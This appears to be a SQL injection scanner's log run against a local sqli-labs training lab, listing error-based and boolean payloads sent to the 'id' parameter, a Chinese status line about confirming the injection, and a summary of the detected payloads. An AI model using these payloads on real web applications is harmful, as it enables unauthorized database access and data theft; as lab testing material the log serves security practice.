 http://127.0.0.1:80/sqli-labs/Less-1/?id=1@@
[127.0.0.1] [Parameter: id] 1'||2374/3874||'
[127.0.0.1] [Parameter: id] 1'||1915/(DECODE(INSTR('1915','1',1),1,0,0))||'1915
[127.0.0.1] [Parameter: id] ' RLIKE (CASE WHEN (1754 LIKE 3899) THEN 1 ELSE 0x28 END),1
############################################################## DBMS error:MySQL ##############################################################
[127.0.0.1] [Parameter: id] 1'||2303/(CASE WHEN 2303=4106 THEN 2303 ELSE 0 END)||'6305
[127.0.0.1] [Parameter: id] ' AND (SELECT (CASE WHEN (1494=5513) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,1494) END) FROM DUAL) IS NULL-- aRYv
[127.0.0.1] [Parameter: id] 1',(SELECT (CASE WHEN (3239=4575) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)-- AZdI
[127.0.0.1] [Parameter: id] 1' AND'1423'LIKE'4977' AND 'O8Hg'LIKE'O8Hg
[+] 可能存在注入，二次发包判断
[127.0.0.1] [Parameter: id] 1' AND'2278'LIKE'5243' AND 'a99F'LIKE'a99F
[Type] DBMS error
[DBMS] MySQL
[URL] http://127.0.0.1:80/sqli-labs/Less-1/?id=1@@
[Param] id
[Payload] ' RLIKE (CASE WHEN (1754 LIKE 3899) THEN 1 ELSE 0x28 END),$VALUE
[Type] boolean
[DBMS] NULL
[URL] http://127.0.0.1:80/sqli-labs/Less-1/?id=1@@
[Param] id
[Payload] ' AND'2278'LIKE'5243' AND 'a99F'LIKE'a99F